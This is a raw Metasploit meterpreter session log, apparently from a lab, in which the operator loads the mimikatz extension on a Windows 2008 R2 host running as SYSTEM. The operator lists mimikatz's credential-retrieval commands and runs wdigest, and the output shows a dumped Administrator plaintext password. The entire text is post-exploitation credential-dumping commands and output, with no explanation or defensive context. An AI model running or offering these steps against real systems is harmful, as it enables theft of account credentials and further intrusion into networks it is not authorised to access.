 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 2008 R2 (Build 7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > help mimikatz
Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds.
livessp Attempt to retrieve livessp creds.
mimikatz_command Run a custom command.
msv Attempt to retrieve msv creds (hashes).
ssp Attempt to retrieve ssp creds.
tspkg Attempt to retrieve tspkg creds.
wdigest Attempt to retrieve wdigest creds.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate WORKGROUP WIN-45Q9K5LCJJE$
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;48330 NTLM
0;995 Negotiate NT AUTHORITY IUSR
0;999 NTLM WORKGROUP WIN-45Q9K5LCJJE$
0;619400 NTLM WIN-45Q9K5LCJJE Administrator Windows2008
meterpreter >